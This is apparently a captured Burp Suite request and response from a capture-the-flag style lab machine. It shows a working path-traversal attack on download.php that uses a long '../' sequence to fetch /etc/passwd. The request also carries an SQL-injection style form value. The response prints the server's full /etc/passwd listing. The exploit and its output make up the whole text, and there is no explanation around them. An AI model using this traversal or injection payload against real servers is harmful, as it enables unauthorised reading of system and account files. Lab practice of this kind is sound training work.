 Request
Raw Params Headers Hex
POST
/download.php?file_name=../../../../../../../../../../../../../etc/passwd
HTTP/1.1
Host: 192.168.114.135
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8'
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.114.135/
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Cookie: PHPSESSID=jlvisja62gkga2mcs1qs041e0i
Connection: close
Upgrade-Insecure-Requests: 1
user='or'1&submit=ok
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Accept-Ranges: bytes
Accept-Length: 1664
Content-Disposition: attachment; filename=../../../../../../../../../../../../../etc/passwd
Content-Length: 1664
Connection: close
Content-Type: application/octet-stream
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
aiweb2:x:1000:1000::/home/aiweb2:/bin/bash
n0nr00tuser:x:1001:1001::/home/n0nr00tuser:/bin/bash
? < + > Type a search term 0 matches